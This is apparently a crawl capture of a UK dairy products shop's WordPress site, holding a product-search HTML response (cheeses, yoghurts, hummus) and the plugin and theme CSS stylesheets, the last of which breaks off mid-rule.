

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dairyday.co.uk/wp-admin/admin-ajax.php
body_size: 531
content:
	    	<ul class="ajax-product-search-results">
	    	
	            <li>
	            	<a href="https://dairyday.co.uk/product/soft-white-cheese/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Soft White Cheese	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/single-cream/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Single Cream	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/shanklish/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Shanklish	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/probiotic-yoghurt/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt-768x768.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/Probiotic-Yoghurt.jpg 1321w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Probiotic Yoghurt	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/labneh-lebanese-style-yogurt/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt-768x768.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/Lebanese-Style-Yogurt.jpg 1000w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Labneh (Lebanese Style Yogurt)	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/kunafi-cheese/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Kunafi Cheese	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/kaymak-cream/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Kaymak Cream	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/hummus/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus-768x768.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/hummus.jpg 853w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Hummus	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/halloumi/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Halloumi	            	</a>
	            </li>

	        
	            <li>
	            	<a href="https://dairyday.co.uk/product/greek-style-yoghurt/">
						<img width="32" height="32" src="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg" class="attachment-ajax-product-search-32x32 size-ajax-product-search-32x32 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-32x32.jpg 32w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-300x300.jpg 300w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-100x100.jpg 100w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-600x600.jpg 600w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-1024x1024.jpg 1024w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-150x150.jpg 150w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1-768x769.jpg 768w, https://dairyday.co.uk/wp-content/uploads/2021/05/default_product-1.jpg 1400w" sizes="auto, (max-width: 32px) 100vw, 32px" />		            	Greek Style Yoghurt	            	</a>
	            </li>

	        	        </ul>
	        

--- FILE ---
content_type: text/css
request_url: https://dairyday.co.uk/wp-content/plugins/ajax-product-search/assets/css/style.css?ver=6.8.3
body_size: -47
content:
.ajax-search-form {
    margin: 15px 0;
}

.ajax-search-form input {
    width: 100%!important;
    margin-bottom: 20px!important;
}

.ajax-search-form #productDataFetch {
    background: #fff;
    z-index: 1;
}

.ajax-product-search-results {
    border-radius: 0 0 6px 6px;
    -webkit-box-shadow: 0 4px 6px 0 rgba(32, 33, 36, 0.10);
            box-shadow: 0 4px 6px 0 rgba(32, 33, 36, 0.10);
    margin: 0;
    list-style: none;
    background: #fff;
    z-index: 1;
}

.ajax-product-search-results li {
    line-height: 50px!important;
    margin: 0;
    overflow: hidden;
}

.ajax-product-search-results li img {
    -webkit-box-shadow: none!important;
            box-shadow: none!important;
    width: 32px;
    margin-top: 10px;
    margin-right: 15px;
    border-radius: 5px;
    float: left;
}

.ajax-product-search-results li a {
    color: #333;
    display: block;
    -webkit-box-shadow: none;
            box-shadow: none;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.ajax-product-search-results li a:hover {
    background: #f1f1f1;
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://dairyday.co.uk/wp-content/themes/dairyday/style.css?ver=6.8.3
body_size: 7857
content:
@charset "UTF-8";
/*
Theme Name: Dairy Day Theme
Theme URI: http://
Author: Media Horizon
Author URI: https://www.mediahorizonsl.com
Description: A web designing company in Sri Lanka with a team of talented individuals who have been in the industry for more than 10 years helping to create an online presence for our clients. We are specialized in designing and developing high-performing websites. Our talented team of web designers and developers are capable of handling websites on any scale. We create simple customer journies through high engaging landing pages using clear call-to-action to convert your visitors into leads We work closely with our customers educating them on how to design and create a winning website for their business that helps their customers find what they want on the website. We work to ensure your website performs at the optimum level on all screen sizes.
Text Domain: Dairy Day
*/

@import url('https://fonts.googleapis.com/css2?family=DM+Serif+Display&family=Pacifico&family=Poppins:wght@100;200;300;400;500;600;700&display=swap');

h1 {
    font-family: 'Pacifico', cursive;
    font-size: 25px;
}

h2 {
    font-family: 'Pacifico', cursive;
    font-size: 45px;
    margin-bottom: 30px;
}

h3 {
    font-family: 'Pacifico', cursive;
    font-size: 28px;
}

h4 {
    font-family: 'Pacifico', cursive;
}

h5 {
    font-family: 'Pacifico', cursive;
}

h6 {
    font-family: 'DM Serif Display', serif;
}

a {
    font-family: 'Poppins', sans-serif;
    color: rgba(0,0,0,1);
    transition: 0.5s;
}

a:hover {
    font-family: 'Poppins', sans-serif;
    color: #0ca3ca;
    text-decoration: none;
    transition: 0.5s;
}

ul {
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.7;
    color: #000000;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 200;
    line-height: 26px;
    color: #000000;
    margin-bottom: 15px;
}

body.page-id-152, body.page-id-137 {
    background: url('/wp-content/uploads/2021/05/Recipes-bg-scaled.jpg');
    background-size: cover !important;
}

.site-footer {
    background: #fff;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
    list-style-type: none;
}

.main-navigation ul {
    display: inline-flex;
    margin: 0px;
    padding: 0px;
}

.main-navigation ul li a {
    margin: 10px;
    font-size: 15px;
    text-transform: uppercase;
    color: #000;
    font-weight: 500;
    padding: 20px 0px;
}

/*.second-section-header.sticky {*/
/*    position: fixed;*/
/*    width: 100%;*/
/*    background: #fff !important;*/
/*    z-index: 9999;*/
/*    top: 0px;*/
/*    padding: 0px;*/
/*    transition: all .5s ease;*/
/*    margin: 0px;*/
/*    height: 78px;*/
/*    box-shadow: 1px 1px 10px #00000014;*/
/*}*/

/*.second-section-header.sticky .logo-header img {*/
/*    width: 78px;*/
/*    margin: 0px;*/
/*    transition: all .4s ease;*/
/*}*/

/*.second-section-header.sticky .main-navigation {*/
/*    padding: 25px 0px;*/
/*    transition: all .4s ease;*/
/*}*/

/*.second-section-header.sticky .acc_box {*/
/*    padding: 16px 0px;*/
/*    transition: all .4s ease;*/
/*}*/

.main-navigation ul li a:hover {
    color: #fff200;
}

.main-navigation ul li > a:active {
    color: #0ca3ca !important;
}

.main-navigation ul li.current-menu-item a {
    color: #0ca3ca !important;
}

.main-navigation {
    text-align: right;
    padding: 38px 0px;
    transition: 0.5s;
}

.nav-bar-main {
    position: relative;
    top: 0px;
    width: 100%;
    background: #f2f2f2;
    padding: 0px;
    z-index: 1;
}

.nav-bar-main p {
    color: #000;
    text-align: right;
    display: inline-block;
    margin: 6px 0px;
    font-size: 12px;
    font-weight: 300;
}

.nav-bar-main .top-bar-2 {
    display: block;
    text-align: right;
}

.nav-bar-main .top-bar-2 p {
    margin: 6px 10px;
}

.top-bar-2 a {
    color: #fff;
}

.top-bar-2 a:hover {
    color: #dcdcdc;
}

.logo-header img {
    width: 114px;
    margin: 0;
    padding: 10px 0px;
    transition: all .5s ease;
}

.second-section-header {
    position: fixed;
    z-index: 999;
    width: 100%;
    background: rgba(255,255,255,1);
    height: 100px;
    transition: all .5s ease;
    box-shadow: 1px 1px 10px #00000014;
}

.main-navigation ul li ul.sub-menu li.current-menu-item a {
    color: #ffc107 !important;
}

/*****submenu*****************/

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation ul ul a {
  width: auto;
  color: #000;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
  /*background-color: lightblue;*/
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
    float: left;
    top: 31px;
    left: -34px;
    background-color: #4c4c4c;
    width: 151px;
    height: 33px;
}

.main-navigation ul li a:hover, .header-menu ul li.current-menu-item a {
    color: #a9a9a9;
}

.main-navigation li {
  float: left;
  position: relative;
}

.main-navigation ul li {
    display: inline-block;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    width: auto;
}

.main-navigation li:hover ul.sub-menu {
    line-height: 1.0;
    opacity: 1;
    visibility: visible;
    display: block;
    box-shadow: 1px 2px 7px rgba(0,0,0,0.4);
    margin-top: 0px;
    border-radius: 5px;
    margin-left: 44px;
}

.main-navigation ul li ul.sub-menu {
    float: left;
    height: auto;
    list-style: none;
    z-index: 999;
    background: rgba(255, 255, 255, 1);
    position: absolute;
    top: 35px;
    width: auto;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}

.main-navigation li:hover ul.sub-menu li a:hover {
    color: #8771ff;
    -moz-transition: color 0.3s ease-out;
    -webkit-transition: color 0.3s ease-out;
    -o-transition: color 0.3s ease-out;
    transition: color 0.3s ease-out;
    color: #e0e0e0;
}

.main-navigation ul li ul.sub-menu li a:hover {
    width: 100%;
}

.main-navigation ul li a:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #bab707;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.main-navigation ul {
    margin: 0;
    padding: 0;
    text-align: center;
}

.main-navigation ul li ul.sub-menu li {
    border-top: 0px solid gray;
    clear: both;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 13px 2px;
    width: 300px;
    text-align: left;
    height: 40px;
    background: #fff;
    border-radius: 4px;
}

.main-navigation li:hover ul.sub-menu li a {
    -moz-transition: color 0.1s ease-out;
    -webkit-transition: color 0.1s ease-out;
    -o-transition: color 0.1s ease-out;
    transition: color 0.1s ease-out;
    border-bottom: 2px solid transparent;
}

.he_cu {
    position: relative !important;
    left: -15px !important;
}

/*--------------------------------------------------------------
## Home styles
--------------------------------------------------------------*/

.about_section {
    padding: 50px !important;
}

.about_section h1 {
    color: #0ca3ca;
}

.txt_bg_color {
    background: #f0764d;
    margin: 0px !important;
    padding: 25px 25px 100px 25px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}

.txt_bg_color h3 {
    font-size: 23px;
    font-weight: 400;
    font-family: 'DM Serif Display', serif;
    color: #fff;
    line-height: 1.7;
}

.txt_bg_color p {
    font-family: 'DM Serif Display', serif;
    margin-bottom: 6px;
}

.txt_bg_color h6 {
    font-family: 'DM Serif Display', serif;
    color: #fff;
    font-size: 15px;
}

.inner_cu .vc_column-inner {
    padding-top: 0px !important;
}

.bg_ab_img .vc_column-inner .vc_inner {
    border-top-left-radius: 20px !important;
    border-bottom-left-radius: 20px !important;
}

.btn_main a {
    font-family: 'Pacifico', cursive;
    font-size: 16px;
    font-weight: 400;
    padding-left: 25px;
    transition: 0.5s;
}

.btn_main a::before {
    content: url(/wp-content/uploads/2021/05/btn_ar.png);
    position: relative;
    left: -18px;
    top: 0px;
    background: #e2a200;
    padding: 5px 12px;
    border-radius: 30px;
}

.middle_bg {
    padding: 60px;
    margin: 0px !important;
    height: 650px;
}

.btm_txt .middle_bg {
    padding: 34px;
    margin: 0px !important;
    height: 520px;
}

.blu_he {
    height: 650px;
    padding: 60px 0px;
}

.icon_box {
    padding: 20.999px 32px;
    margin: 0px !important;
}

.icon_box h3 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px !important;
    font-weight: 600;
    color: #fff;
}

.icon_box p {
    color: #fff !important;
}

.blog_post h2 {
    font-size: 15px;
    color: #000;
    font-weight: 600;
}

.blog_post {
    text-align: center;
}

.page-template-inner2-template .blog_post {
    text-align: left;
}

.hr_v {
    border-right: 1px solid #d4d4d4;
}

.btm_txt h2, .btm_txt p {
    color: #fff;
}

.btm_txt .btn_main a {
    color: #fff;
}

.middle_bg h2 {
    padding-bottom: 20px;
}

.co_img {
    margin: 0px !important;
    height: 650px;
}

.btm_blue h3 {
    color: #fff;
    font-size: 32px;
}

/*--------------------------------------------------------------
## Footer styles
--------------------------------------------------------------*/

.site-footer {
    padding: 80px 0px;
}

.site-footer h4 {
    font-family: 'Poppins', sans-serif;
    color: #062f93;
    font-size: 18px;
}

.footer_links_1 {
    column-count: 2;
}

.footer_links ul li a {
    font-size: 14px;
    color: #333e63;
    line-height: 2;
}

.footer_links ul li a:hover {
    opacity: 0.8;
}

.footer_links ul {
    list-style: none;
    padding: 0px;
}

.social_box .fa {
    background: #808080;
    width: 35px;
    height: 35px;
    padding: 9px 10px;
    border-radius: 20px;
    color: #fff;
    transition: 0.5s;
}

.social_box .fa-facebook {
    padding: 9px 13px;
}

.social_box .fa:hover {
    background: #e2a200;
    transition: 0.5s;
}

.social_box {
    text-align: right;
    padding-top: 20px;
}

.copy_txt p, .copy_txt p a {
    font-size: 13px;
    color: #adadad;
    text-align: right;
    padding-top: 70px;
    transition: 0.5s;
}

.copy_txt p a:hover {
    color: #333e63;
    transition: 0.5s;
}

a.slide_btn {
    background: #e2a200;
    padding: 6px 45px !important;
    border-radius: 50px !important;
    font-size: 22px !important;
    font-family: 'Pacifico', cursive;
}

a.slide_btn:hover {
    background: #fff;
    padding: 6px 45px !important;
}

.middle_bg.btn_main a {
    position: relative;
    top: 28px;
}

.form_newsl {
    text-align: right;
}

.form_newsl input {
    outline: none;
    border: 0px;
    padding: 9px 20px;
    width: 250px;
    border-radius: 50px;
}

.form_newsl button {
    outline: none;
    background: #e2a200;
    border: 0px;
    padding: 8px 13px;
    border-radius: 50px;
}

.btm_txt_bg {
    padding: 34px 0px !important;
}

input.search_f_header {
    width: 137px;
    border-radius: 50px;
    border: 1px solid #00000029;
    padding: 5px 15px;
    outline: none;
    margin-right: 15px;
}

.acc_box {
    padding: 32px 10px;
    text-align: right;
    transition: 0.5s;
}

.acc_user {
    display: inline-flex;
    position: relative;
/*     right: 38px; */ 
}

.acc_user img.user {
    height: 25px;
    width: 25px;
    margin-right: 10px;
    margin-top: 6px;
}

button.btn_srch_h {
    border: 0px;
    background: #fff;
    position: relative;
    left: -23px;
    top: -33px;
    outline: none;
}


/*--------------------------------------------------------------
## Inner pages styles
--------------------------------------------------------------*/

.shop_banner {
    padding-top: 0px;
    margin-bottom: 80px;
}

#custom-bg {
    height: 100vh;
    background-size: cover !important;
    background-position: center center !important;
}

#custom-bg_1 {
    height: 500px;
    background-size: cover !important;
    background-position: center !important;
    margin-bottom: 80px;
}

.inner_titles {
    padding: 35vh 15%;
    height: 100vh;
    background: rgba(0,0,0,0.1);
}

.page-id-336 .inner_titles {
    padding: 35vh 22%;
    height: 100vh;
}

.inner_titles h3 {
    font-size: 26px;
    font-weight: 400;
    font-family: 'DM Serif Display', serif;
    color: #fff;
}

.inner_titles h1 {
    color: #fff;
    font-size: 70px;
    padding-bottom: 40px;
    margin: 0px;
}

.inner_titles p {
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.w_title h1 {
    font-size: 40px;
    margin-bottom: 40px;
}

.blog_post .wpb_single_image img {
    height: 185px !important;
    border-radius: 20px !important;
}

.page-template-home-template .blog_post .wpb_single_image img {
    height: 163px !important;
    width: 330px;
}

.blog_post .vc_gitem-zone {
    opacity: 1;
    transition: 0.5s;
}

.blog_post .vc_gitem-zone:hover {
    opacity: 0.7;
    transition: 0.5s;
}

/*--------------------------------------------------------------
## Contact form styles
--------------------------------------------------------------*/

.contactus .form-control, .contactus .wpcf7-select {
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    padding: 14px 15px !important;
    color: #000;
    border: 1px solid #ebebeb !important;
    border-radius: 35px;
    letter-spacing: 0.05em;
    height: 50px;
    margin-bottom: 30px;
    width: 100%;
    outline: none;
}

.contactus textarea {
    height: 200px !important;
}

.contact_box p {
    font-size: 26px;
    font-weight: 400;
    font-family: 'DM Serif Display', serif;
    color: #000;
    line-height: 1.7;
}

.contactus .wpcf7-submit {
    font-family: 'Pacifico', cursive;
    font-weight: 400;
    transition: 0.5s;
    background: #e2a200;
    padding: 6px 45px !important;
    border-radius: 50px !important;
    font-size: 22px !important;
    border: 0px;
}

.contactus .wpcf7-submit:hover {
    transition: 0.5s;
    background: #0ca3ca;
}


.contactus .label {
    font-family: 'Poppins', sans-serif;
}

/*--------------------------------------------------------------
## About us page styles
--------------------------------------------------------------*/

.txt_sides h6 {
    text-align: center;
    font-size: 26px;
    font-weight: 600;
    font-family: 'Pacifico', cursive;
    margin-bottom: 20px;
}

.line_right {
    border-right: 1px solid #0000001f;
    position: relative !important;
    height: 280px;
}

.txt_sides {
    padding: 50px !important;
}

.about_para {
    margin-top: -400px;
    background: #fcf8ed;
    padding: 60px !important;
    margin-bottom: 0px;
}

.video_txt {
    margin-top: -410px;
    margin-bottom: 0px !important;
    padding: 46px !important;
}

.video_txt img {
    width: 100px;
    height: 100px;
}

.video_txt h6 {
    font-size: 40px;
    color: #fff;
}

.video_txt p {
    color: #fff;
}

.founder_txt img {
    width: 300px;
}



/*--------------------------------------------------------------
## Woo pages styles
--------------------------------------------------------------*/
.woocommerce-products-header {
    padding-top: 0px;
}

.woocommerce .woocommerce-breadcrumb {
    padding-top: 140px;
    font-family: 'Poppins', sans-serif;
    font-size: 10px;
    font-weight: 500;
    line-height: 2;
    color: #000000;
    margin-bottom: 25px;
}

.woocommerce div.product .product_title {
    font-family: 'Poppins', sans-serif;
    text-transform: capitalize;
    font-size: 30px;
    font-weight: 600;
    margin: 0px;
}

.woocommerce div.product form.cart .button {
    background: #e2a200 !important;
    padding: 9px 45px !important;
    border-radius: 50px !important;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    outline: none !important;
    height: 55px;
